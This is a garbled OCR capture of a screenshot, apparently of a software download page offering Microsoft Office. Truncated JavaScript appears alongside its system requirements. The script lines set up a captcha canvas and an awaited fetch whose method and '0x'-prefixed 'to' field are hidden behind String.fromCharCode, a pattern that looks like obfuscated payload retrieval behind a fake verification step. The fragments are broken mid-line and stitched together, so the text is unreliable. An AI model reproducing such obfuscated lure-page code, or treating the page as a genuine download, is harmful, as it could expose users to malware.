
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:String
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Verify
Processor:
1 GHz processor
RAM:
At least 4 GB
Disk space:
64 GB for install
Microsoft Office provi
learning, and artistic p
Microsoft Office is a top-rated an